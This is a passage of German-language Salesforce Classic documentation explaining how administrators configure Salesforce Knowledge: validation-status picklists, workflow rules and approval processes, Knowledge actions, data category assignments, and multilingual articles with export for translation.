- **2.** Klicken Sie auf der Seite für die Bearbeitung von Auswahllistenwerten auf **Neu**, um dem Validierungsstatusfeld neue Werte hinzuzufügen. Sie können Auswahllistenwerte auch bearbeiten, löschen, umsortieren und ersetzen.

Beim Ersetzen von Auswahllistenwerten ersetzt das System diese in allen Versionen des Artikels, einschließlich archivierter Versionen.

- **3.** Geben Sie einen oder mehrere Auswahllistenwerte (einen pro Zeile) in den Textbereich ein.
- **4.** Stellen Sie beim Festlegen des Werts als Standardeinstellung für die Auswahlliste sicher, dass das Kontrollkästchen Standard aktiviert ist.
- **5.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Auswahllistenwerten für den Validierungsstatus:

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"

# Workflow und Genehmigungen für Artikel

Damit präzise Informationen den Personen, die sie benötigen, bereitgestellt werden können, muss sichergestellt werden, dass der Inhalt Ihrer Artikel genau und hilfreich ist. Die Erstellung von Prozessen, in denen Knowledge-Experten zu veröffentlichende Artikel überprüfen, validieren und genehmigen, ist eine essenzielle Grundlage für die Entwicklung einer zuverlässigen Knowledge Base. Durch die Implementierung in Salesforce Knowledge haben Sie zusätzliche Kontrolle über den Inhalt und die Veröffentlichung Ihrer Artikel.

Durch das Erstellen von Workflowregeln und Genehmigungsprozessen können in Organisationen viele der Aufgaben automatisiert werden, die beim Verwalten der Knowledge Base anfallen. Beim Implementieren von Salesforce Knowledge können Sie für einige oder gar alle Artikeltypen Workflowregeln und Genehmigungsprozesse erstellen, die in der Organisation verwendet werden.

Mit Workflow-Regeln können E-Mail-Benachrichtigungen erstellt, Felder aktualisiert oder ausgehende API-Nachrichten gesendet werden, wenn ein Artikel bestimmte Kriterien erfüllt. So können Sie eine Workflowregel erstellen, mit der eine E-Mail-Benachrichtigung an den Inhaber eines Artikels gesendet wird, wenn über einen Kundenvorgang ein neuer Artikel erstellt wird. Aufgaben werden von Workflows für Artikeltypen nicht unterstützt.

Mit Genehmigungsprozessen wird die Genehmigung von Artikeln automatisiert. Durch die Implementierung in Salesforce Knowledge haben Sie mit Genehmigungsprozessen mehr Kontrolle über den Inhalt Ihrer Artikel und den Prozess, der zu deren Genehmigung verwendet wird. Beispielsweise können Sie einen Prozess erstellen, bei dem Mitarbeiter der Rechtsabteilung sowie Führungskräfte Artikel mit vertraulichen Informationen genehmigen müssen.

- Anmerkung: Bei Workflowregeln für Artikeltypen sind keine Aufgaben verfügbar. Weitere Informationen zum Erstellen von Workflowregeln finden Sie unter [Festlegen der Kriterien](#page-4659-0) [für die Workflowregel](#page-4659-0) auf Seite 4654. Weitere Informationen zum Erstellen von Genehmigungsprozessen finden Sie unter [Erstellen von Genehmigungsprozessen mit](#page-4689-0) [dem Standardassistenten](#page-4689-0) auf Seite 4684.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Workflowregeln* ein und wählen Sie dann **Workflowregeln** aus, um auf die Seite mit der Liste der Workflowregeln zuzugreifen.
- **2.** Klicken Sie auf der Listenseite der Workflowregeln auf **Neue Regel**.
- **3.** Wählen Sie den Artikeltyp in der Dropdown-Liste Objekt auswählen aus.
- **4.** Klicken Sie auf **Weiter**.
- **5.** Geben Sie einen Namen für die Regel ein. Geben Sie optional eine Beschreibung für die Regel ein.
- **6.** Wählen Sie die Evaluationskriterien aus und geben Sie an, wie die Kriterien erfüllt werden.
- **7.** Geben Sie Kriterien für die Regel ein.
- **8.** Klicken Sie auf **Speichern & Weiter**.
- **9.** Klicken Sie auf **Workflow-Aktion hinzufügen**, wählen Sie den Aktionstyp für die Regel aus und geben Sie die für die Aktion erforderlichen Informationen ein.
- **10.** Klicken Sie auf **Speichern**.
- **11.** Optional können Sie durch Klicken auf **Zeitauslöser hinzufügen** eine zeitabhängige Workflowaktion hinzufügen. Geben Sie die Auslöserinformationen ein und klicken Sie dann auf **Speichern**.
- **12.** Klicken Sie auf **Fertig**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Anzeigen von Workflowregeln und Genehmigungsprozessen:

**•** "Setup und Konfiguration anzeigen"

Erstellen oder Ändern von Workflowregeln und Genehmigungsprozessen:

**•** "Anwendung anpassen"

- **13.** Geben Sie unter Setup im Feld Schnellsuche den Text *Genehmigungsprozesse* ein und wählen Sie dann **Genehmigungsprozesse** aus.
- **14.** Wählen Sie den Assistenten für den Genehmigungsprozess aus.

Es stehen zwei Assistenten zur Verfügung, die Sie während des Setup-Prozesses unterstützen. Wählen Sie den Assistenten aus, der Ihre Anforderungen am besten erfüllt. Weitere Informationen finden Sie unter [Auswählen des richtigen Assistenten zum Erstellen](#page-4687-0) [eines Genehmigungsprozesses](#page-4687-0) auf Seite 4682.

- **15.** Geben Sie für den Prozess einen Namen, einen eindeutigen Namen und eine Beschreibung ein.
- **16.** Geben Sie Kriterien für die Aufnahme in den Prozess an.

So könnten Sie beispielsweise angeben, dass ein Artikel genehmigt werden muss, wenn er auf einer öffentlichen Site veröffentlicht werden soll: *Visible on public site equals True* (Sichtbar auf öffentlicher Site ist gleich "True").

**17.** Geben Sie die Genehmiger für den Prozess an.

Sie können dem Einreicher die Möglichkeit geben, einen Genehmiger auszuwählen, oder den Prozess anweisen, einen Genehmiger entsprechend der Rollenhierarchie in Ihrem Unternehmen zuzuweisen. Ferner ist es möglich, den Prozess zu einer Genehmigungs-Warteschlange oder zu einem bestimmten Agenten bzw. einer Gruppe von Agenten zuzuweisen. Sie könnten beispielsweise angeben, dass Artikel, die auf öffentlichen Sites veröffentlicht werden sollen, durch ein Mitglied der Rechtsabteilung geprüft werden müssen.

**18.** Wählen Sie die E-Mail-Vorlage aus, die der Prozess zum Benachrichtigen von Genehmigern verwenden soll.

Wenn eine Genehmigungsanfrage einem Benutzer durch einen Genehmigungsprozess zugewiesen wird, sendet Salesforce dem Benutzer automatisch eine E-Mail mit einer Genehmigungsanfrage. Die E-Mail enthält einen Link zur Genehmigungsseite in Salesforce, auf der der Agent die Anfrage genehmigen oder ablehnen sowie Kommentare hinzufügen kann.

**19.** Konfigurieren Sie das Seitenlayout der Genehmigungsanfrage.

Der Genehmiger genehmigt den Artikel auf der Seite oder lehnt ihn ab. Sie können dieser Seite so viele Felder hinzufügen, wie die Agenten Ihrer Meinung nach für eine sinnvolle Einschätzung des Artikelinhalts benötigen. So können Sie beispielsweise angeben, dass Informationen wie eine Zusammenfassung des Artikelinhalts, Angaben zum betreffenden Produkt und der Name des Autors enthalten sein sollen.

**20.** Geben Sie an, welche Benutzer Artikel zur Genehmigung einreichen dürfen.

Für Artikel, die vor der Genehmigung bearbeitet werden müssen, könnten Sie beispielsweise eine öffentliche Gruppe erstellen, die Editoren enthält, und anschließend angeben, dass nur Mitglieder dieser Gruppe Artikel zur Genehmigung senden dürfen.

**21.** Aktivieren Sie den Genehmigungsprozess.

Beispiel: Wenn ein Genehmigungsprozess einem Artikeltyp zugeordnet ist, werden Agenten mit der Berechtigung "Artikel verwalten" auf der Detailseite eines Artikels möglicherweise die Schaltfläche **Veröffentlichen** sowie die Schaltfläche **Zur Genehmigung senden** angezeigt. Welche Schaltflächen angezeigt werden, hängt von den Berechtigungen sowie den Artikelaktionen ab. Diese Agenten können Artikel veröffentlichen, ohne sie zur Genehmigung einzureichen. Um diese Funktion auf bestimmte Benutzer zu begrenzen, weisen Sie nur einer ausgewählten Gruppe von Benutzern die Artikelaktion "Artikel veröffentlichen" zu, anstatt sie allen Benutzern mit der Berechtigung "Artikel verwalten" zuzuweisen. Die Möglichkeit, Artikel ohne vorherige Genehmigung zu veröffentlichen, wird durch einen Genehmigungsprozess gesteuert, der spezifisch für die öffentliche Gruppe der jeweiligen Benutzer ist.

Beachten Sie beim Erstellen von Genehmigungsprozessen für Artikeltypen Folgendes.

**•** Durch das Hinzufügen eines Genehmigungsprozesses zu einem Artikeltyp kann in der Organisation sichergestellt werden, dass die erforderlichen Überprüfer den Artikel genehmigen, bevor er veröffentlicht wird. Wenn für den Artikeltyp eines Artikels ein Genehmigungsprozess aktiviert wird, wird auf der Detailseite des Artikels die Themenliste "Genehmigungsverlauf" angezeigt.

- **•** Ändern Sie beim Erstellen eines Genehmigungsprozesses die Aktion für die endgültige Genehmigung zu "Sperre des Datensatzes für Bearbeitung aufheben", damit die Agenten den Artikel veröffentlichen können.
- **•** Am Ende von Genehmigungsprozessen werden Artikel nicht automatisch veröffentlicht. Die Agenten müssen auf **Veröffentlichen** klicken, damit der Artikel in den Kanälen für die Veröffentlichung verfügbar ist.
- **•** Wenn ein Genehmigungsprozess einem Artikeltyp zugeordnet ist, werden Agenten mit der Berechtigung "Artikel verwalten" auf der Detailseite eines Artikels möglicherweise die Schaltfläche **Veröffentlichen** sowie die Schaltfläche **Zur Genehmigung senden** angezeigt. (Welche Schaltflächen angezeigt werden, hängt von den Berechtigungen sowie den Artikelaktionen ab.) Diese Agenten können Artikel veröffentlichen, ohne sie zur Genehmigung einzureichen. Damit nicht ein Großteil der Benutzer davon betroffen ist, weisen Sie nur einer zahlenmäßig eingeschränkten Gruppe von Benutzern die Artikelaktion "Artikel veröffentlichen" zu, statt sie allen Benutzern mit der Berechtigung "Artikel verwalten" zuzuweisen. Weitere Informationen finden Sie unter [Zuweisen öffentlicher](#page-2978-0) [Gruppen zu Artikelaktionen](#page-2978-0) auf Seite 2973. Es muss weiterhin sichergestellt sein, dass die Benutzer mit Befähigung zur direkten Veröffentlichung wissen, welche Artikel vor dem Veröffentlichen genehmigt werden müssen.
- **•** Artikelgenehmiger benötigen die Berechtigung "Artikel verwalten" sowie mindestens die Berechtigung "Lesen" für den Artikeltyp, der den Artikeln zugwiesen ist, die sie überprüfen. Mit diesen Berechtigungen können sie auf die Artikel im Entwurfsstatus zugreifen. Ohne diese Berechtigungen können die Genehmiger Artikel neu zuweisen, aber nicht genehmigen.
- **•** Workflowregeln und Genehmigungsprozesse beziehen sich auf den Teil des Veröffentlichungszyklus von Artikeln, bei dem diese vom Entwurfs- in das Veröffentlichungsstadium übergehen. Für die Archivierung sind keine Workflowregeln verfügbar. Für die Übersetzung oder Archivierung sind keine Genehmigungsprozesse verfügbar.
	- Anmerkung: Beim Veröffentlichen eines Artikels über die Bearbeitungsseite wird der Artikel zunächst gespeichert und dann  $\bullet$ veröffentlicht. Beim gespeicherten Entwurfsartikel werden Workflowregeln angewendet, nicht jedoch beim veröffentlichten Artikel.
- **•** Ein Benutzer, der nur Lesezugriff auf einen Artikeltyp hat, kann einen Entwurfsartikel dieses Typs veröffentlichen, wenn dem Artikeltyp ein entsprechender Genehmigungsprozess zugeordnet und dieser abgeschlossen (alle Genehmiger haben ihre Genehmigung erteilt), der Artikel jedoch noch nicht veröffentlicht ist.

# <span id="page-2983-0"></span>Erstellen von Knowledge-Aktionen

Knowledge-Aktionen sind Vorlagen, mit denen eine Workflowaktion mit einem Artikeltyp verknüpft wird. Bei aktivierten Knowledge-Aktionen können Sie diese verwenden, um Artikeltypen mit bestimmten Workflowartikelaktionen zu verknüpfen, beispielsweise dem Veröffentlichen. Beispiel: Wenn Sie jede Version der häufig gestellten Fragen immer dann als neue Version veröffentlichen möchten, wenn der Genehmigungsprozess abgeschlossen ist, können Sie eine Knowledge-Aktion erstellen, mit der der Artikeltyp "Häufig gestellte Fragen" mit der Aktion Als neu veröffentlichen verknüpft wird. Wählen Sie dann beim Erstellen eines Genehmigungsprozesses für häufig gestellte Fragen die neue Knowledge-Aktion aus.

- Wichtig: Achten Sie beim Erstellen des Genehmigungsprozesses darauf, die Aktion für die endgültige Genehmigung in Sperre des Datensatzes für Bearbeitung aufheben zu ändern, damit Benutzer den Artikel veröffentlichen können.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Aktion* ein und wählen Sie dann **Knowledge-Aktion** aus.
- **2.** Klicken Sie auf **Neue Knowledge-Aktion**.
- **3.** Wählen Sie den Artikeltyp für die Aktion aus. Die Workflowregeln und der Genehmigungsprozess, die Sie mit der Aktion verknüpfen, müssen dem gleichen Artikeltyp angehören.
- **4.** Geben Sie einen eindeutigen Namen für die Knowledge-Aktion ein.
- **5.** Wählen Sie die Art Aktion aus, die beim Artikeltyp angewendet werden soll. Beispiel: Mit Als neu veröffentlichen wird der Artikel als neue Version veröffentlicht.
- **6.** Geben Sie eine Beschreibung ein.
- **7.** Klicken Sie auf **Speichern**.

Die Detailseite der Knowledge-Aktion wird mit den Regeln und Genehmigungsprozessen angezeigt, bei denen die Knowledge-Aktion verwendet wird.

**8.** Wenn Sie zum Verwenden der Knowledge-Aktion in einem Genehmigungs- oder Workflowprozess bereit sind, klicken Sie auf der Detailseite der Knowledge-Aktion auf **Aktivieren**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Aktivieren von Salesforce Knowledge-Aktionen:

**•** "Anwendung anpassen"

# Ändern standardmäßiger Kategoriegruppen-Zuordnungen für Artikel

Zum Klassifizieren von Artikeln werden in Salesforce Knowledge Datenkategorien verwendet. Datenkategorien sind in Kategoriegruppen organisiert. Nach dem Erstellen von Kategoriegruppen entscheiden Administratoren, welche Gruppen für Salesforce Knowledge-Artikel verwendet werden sollen. Wenn in Ihrer Organisation z. B. die Registerkarte "Antworten" sowie Salesforce Knowledge verwendet werden, empfiehlt es sich unter Umständen, eine Kategoriegruppe bei der Antworten-Community und zwei weitere Kategoriegruppen bei Artikeln zu verwenden. Antworten und Artikel können die gleiche Kategoriegruppe verwenden. Autoren können einem Artikel bis zu acht Datenkategorien aus einer Kategoriegruppe zuweisen, sodass Benutzer beim Suchen nach Artikeln Kategorien zum Suchen und Filtern verwenden können. Standardmäßig werden alle Kategoriegruppen, die Sie erstellen, Salesforce Knowledge zugeordnet.

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenkategoriezuweisungen* ein und wählen Sie dann unter "Knowledge" **Datenkategoriezuweisungen** aus.

Eine Liste aller Kategoriegruppen wird angezeigt.

**2.** Klicken Sie auf **Bearbeiten** und verschieben Sie alle Kategoriegruppen, die bei Artikeln nicht verfügbar sein sollen, von der Liste "Ausgewählte Kategoriegruppen" in die Liste "Verfügbare Kategoriegruppen".

Zu einem späteren Zeitpunkt können Sie ausgeblendete Kategoriegruppen wieder sichtbar machen.

- Anmerkung: Die Reihenfolge der Kategoriegruppen auf der Bearbeitungsseite wird für die Seite zur Zuweisung von Datenkategorien nicht übernommen.
- **3.** Klicken Sie auf **Speichern**.

Sie erhalten eine E-Mail, nachdem der Speichervorgang abgeschlossen ist. Autoren können Artikeln auf der Registerkarte "Artikelverwaltung" nun Kategorien in den ausgewählten Gruppen zuordnen. Autoren können nur auf Kategorien zugreifen, wenn die Kategoriegruppe

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Ändern von Kategoriegruppenzuweisungen in Salesforce Knowledge:

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"

aktiv ist und die [Sichtbarkeitseinstellungen für Datenkategorien](#page-3026-0) des Autors den Zugriff auf die Kategorie ermöglichen.

# Filtern von Artikeln mit Datenkategoriezuordnung

Sorgen Sie beim Lösen von Kundenvorgängen für eine höhere Relevanz der vorgeschlagenen Artikel. Ordnen Sie Datenkategorien Kundenvorgangsfelder zu, um nach Artikeln zu filtern, die diesen Datenkategorien zugewiesen sind. Zum Beispiel können Kundenvorgänge, die ein Feld mit Informationen zum jeweiligen Produkt aufweisen, der Datenkategorie dieses Produkts zugeordnet werden. Artikel, die dieser Kategorie oder diesem Produkt zugewiesen sind, werden in der Liste der vorgeschlagenen Artikel ganz oben angezeigt.

Wichtig: Das Filtern von Artikeln auf der Grundlage von Kundenvorgangsinformationen  $\Omega$ wird nur in Text- und Auswahllistenfeldern unterstützt.

Wählen Sie zur Implementierung der Datenkategoriezuordnung aus, welche Kundenvorgangsfelder welchen Datenkategorien zugeordnet werden sollen, und richten Sie eine Standarddatenkategorie für Kundenvorgänge ein, die keinen Wert für die zugeordneten Felder aufweisen. Weitere Informationen zu Datenkategorien finden Sie unter [Datenkategorien in Salesforce.com](#page-3013-0) auf Seite 3008.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenkategoriezuordnungen* ein und wählen Sie dann **Datenkategoriezuordnungen** aus.
- **2.** Fügen Sie in der Spalte Kundenvorgangs-Feld mithilfe der Dropdownliste ein Feld hinzu.
- **3.** Ordnen Sie in der Spalte Datenkategoriegruppe mithilfe der Dropdown-Liste die Informationen aus dem Nachschlagefeld einer Datenkategorie zu.
- **4.** Weisen Sie in der Spalte Standard-Datenkategorie mithilfe der Dropdownliste eine Datenkategoriegruppe für den Fall zu, dass der Feldwert mit keiner Kategorie aus der Kategoriegruppe übereinstimmt.
- **5.** Klicken Sie auf **Hinzufügen**.

# Support-Artikel in mehreren Sprachen

Mit mehreren Sprachen für Salesforce Knowledge können Sie Supportkosten senken, indem Sie Artikel in die von Ihrer Zielgruppe bevorzugten Sprachen übersetzen. Nachdem Sie Ihre Spracheinstellungen ausgewählt haben, stehen zwei Übersetzungsmethoden zur Verfügung: Sie können Artikel mithilfe des Bearbeitungstools in der Knowledge Base intern übersetzen oder Artikel an einen Lokalisierungsanbieter senden. Für unterschiedliche Sprachen können unterschiedliche Methoden verwendet werden. Sie können beispielsweise für Französisch-Übersetzungen Artikel an einen Anbieter senden, für Spanisch-Übersetzungen hingegen Artikel einem internen Knowledge-Benutzer zuweisen.

- **•** Entscheiden Sie vor dem Hinzufügen von Sprachen zur Knowledge Base für jede Sprache, ob die Artikel direkt in Salesforce übersetzt oder für einen Übersetzungsanbieter exportiert werden sollen. Teilen Sie Ihre Entscheidung den Personen mit, die vom Übersetzungsprozess betroffen sind (Autoren, Überprüfer, Übersetzungsmanager, Herausgeber).
- **•** Beachten Sie beim Hinzufügen von Sprachen zur Knowledge Base, dass diese nicht gelöscht werden können. Sie können sie allerdings ausblenden, indem Sie sie deaktivieren. Durch Deaktivieren einer Sprache wird diese nicht mehr als Option im Dialogfeld "Neuer Artikel" oder "Zur Übersetzung einsenden" angezeigt. Darüber hinaus werden Artikel, die in der Sprache bereits veröffentlicht wurden, nicht mehr angezeigt, wenn die Sprache deaktiviert wird.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Zuordnen von Datenkategoriegruppen

**•** "Anwendung anpassen" UND

"Salesforce Knowledge verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

- **•** Es können nur von Salesforce unterstützte Sprachen zur Knowledge Base hinzugefügt werden.
- **•** Deaktivieren Sie die Sprache durch Deaktivieren von Aktiv auf der Einstellungsseite, um übersetzte Artikel für eine bestimmte Sprache auszublenden.

### Unterstützen einer mehrsprachigen Knowledge Base

Bieten Sie Ihre Knowledge Base in mehreren Sprachen an und erreichen Sie so eine globale Zielgruppe.

- Tipp: Für Überprüfungswarteschlagen können Sie Warteschlangen erstellen, die Überprüfer mit Kenntnissen in unterschiedlichen Sprachen aufweisen. Für Übersetzungen können Sie eine Warteschlange pro Sprache erstellen oder mehrere Sprachen in Warteschlangen kombinieren.
- **1.** Wenn Sie Artikel zur Übersetzung an einen Anbieter senden, erstellen Sie eine Übersetzungswarteschlange. Geben Sie unter Setup im Feld Schnellsuche den Text *Warteschlangen* ein und wählen Sie dann **Warteschlangen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Wert für Bezeichnung und Name der Warteschlange ein. Verwenden Sie für unser Beispiel für Bezeichnung "Translating External" (Übersetzung extern) und für Name der Warteschlange "Translating\_External".
- **4.** Wählen Sie die Einstellungen für E-Mail-Benachrichtigungen für die Warteschlange aus:



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Einrichten mehrerer Sprachen für Salesforce Knowledge:

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"

- **5.** Fügen Sie Knowledge-Artikelversion als für die Warteschlange verfügbares Objekt hinzu.
- **6.** Wählen Sie die Warteschlangenmitglieder (Benutzer, Rollen oder öffentliche Gruppen) oder Objekte aus.

Für Benutzer, Rollen und öffentliche Gruppen können nur Warteschlangenmitglieder und Benutzer, die in der Rollenhierarchie über ihnen stehen, die Inhaberschaft für Datensätze in dieser Warteschlange übernehmen, abhängig von den Freigabeeinstellungen Ihrer Organisation.

**7.** Klicken Sie auf **Speichern**.

- **8.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Einstellungen* ein, wählen Sie dann **Knowledge-Einstellungen** aus und klicken Sie auf **Bearbeiten**.
- **9.** Wählen Sie Mehrere Sprachen aus und fügen Sie die Sprachen hinzu, die in der Knowledge Base enthalten sein sollen. Es können nur in Ihrer Salesforce-Organisation unterstützte Sprachen hinzugefügt werden.

 $\mathbf \Omega$ Wichtig: Nach dem Hinzufügen einer Sprache zur Knowledge Base kann diese nicht mehr entfernt werden.

**10.** Wählen Sie optional die folgenden Einstellungen für jede Sprache aus:



**11.** Klicken Sie auf **Speichern**.
## Exportieren von Artikeln zum Übersetzen

Wenn in der Organisation Salesforce Knowledge-Artikel an einen Anbieter zur Übersetzung gesendet werden, verwenden Sie unter "Setup" die Funktion "Artikel für Übersetzung exportieren".

Stellen Sie die zu übersetzenden Artikel in eine Übersetzungswarteschlange. Erstellen Sie zum Aktivieren der Artikelexportfunktion mindestens eine Warteschlange. Verfasser und Überprüfer wählen die Warteschlange aus, wenn Artikel zur Übersetzung eingesendet werden. Stellen Sie sicher, dass bekannt ist, welche Warteschlange für die jeweilige Sprache ausgewählt werden muss.

- Anmerkung: In einem Zeitraum von 24 Stunden können bis zu 50 Exporte durchgeführt werden, wobei maximal 15 ausstehende Exporte vorliegen können. Als ausstehende Exporte gelten jene, die noch keinen finalen Status wie "Abgeschlossen", "Fehlgeschlagen" oder "Abgebrochen" erreicht haben.
- **1.** Erstellen Sie eine [Übersetzungswarteschlange](#page-2986-0) mit Artikeln für die Übersetzung.
- **2.** Wählen Sie auf der Registerkarte "Artikelverwaltung" die Artikel aus, die übersetzt werden sollen, und klicken Sie auf **Zur Übersetzung einsenden**.
- **3.** Geben Sie im Dialogfeld an, in welche Sprachen Sie die Artikel übersetzen lassen möchten, und weisen Sie die Übersetzungen der entsprechenden Warteschlange in der jeweiligen Sprache zu.
- **4.** Geben Sie unter Setup im Feld Schnellsuche den Text *Artikel für Übersetzung exportieren* ein und wählen Sie dann **Artikel für Übersetzung exportieren** aus.
- **5.** Wählen Sie die Warteschlange mit den Artikeln aus, die Sie exportieren.
- **6.** Wählen Sie eine der folgenden Optionen aus:
	- **• Alle Artikel**, um alle Artikel in der Warteschlange zu exportieren.
	- **• Aktualisierte Artikel**, um nur geänderte oder hinzugefügte Artikel zu exportieren.
- **7.** Klicken Sie auf **Weiter**.
- **8.** Wählen Sie die Quell- und Zielsprachpaare aus, die Sie exportieren möchten.
	- Wichtig: In Salesforce wird eine separate ZIP-Datei für jeden Artikeltyp und jedes Sprachpaar erstellt. Für einen erfolgreichen Importvorgang muss die Struktur der ZIP-Datei beibehalten werden. Weitere Informationen finden Sie unter [Importieren](#page-2989-0) [von übersetzten Artikeln](#page-2989-0) auf Seite 2984.
- **9.** Um Dateien nach dem Übersetzen zu überprüfen oder zu veröffentlichen, wählen Sie einen Benutzer oder eine Warteschlange aus.
- **10.** Wählen Sie die Zeichencodierung der Datei aus.
	- **•** ISO-8859-1 (allgemein USA und Westeuropa: ISO-LATIN-1)
	- **•** Unicode
	- **•** Unicode (UTF-8) Standard
	- **•** Japanisch (Windows)
	- Japanisch (Shift\_JIS)
	- **•** Chinesischer Zeichenkodierungsstandard (GB18030)
	- **•** Chinesisch vereinfacht (GB2312)
	- **•** Chinesisch traditionell (Big5)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Exportieren von Artikeln:

**•** "Salesforce Knowledge verwalten"

**UND** 

"Artikel verwalten"

UND

"Import/Export von Knowledge-Artikeln verwalten"

Anzeigen von Artikeln:

**•** "Lesen" für den Artikeltyp

So erstellen Sie Artikel:

**•** "Lesen" und "Erstellen" für den Artikeltyp

- **•** Koreanisch
- **•** Unicode (UTF-16, Big Endian)
- **11.** Wählen Sie das Trennzeichen für die CSV-Dateien aus.

Beim Trennzeichen handelt es sich um die Stelle, an der beim Konvertieren in Tabellenform Spalten erstellt werden. Als Optionen stehen Tabulator (Standard) oder Komma zur Verfügung.

# **12.** Klicken Sie auf **Jetzt exportieren**.

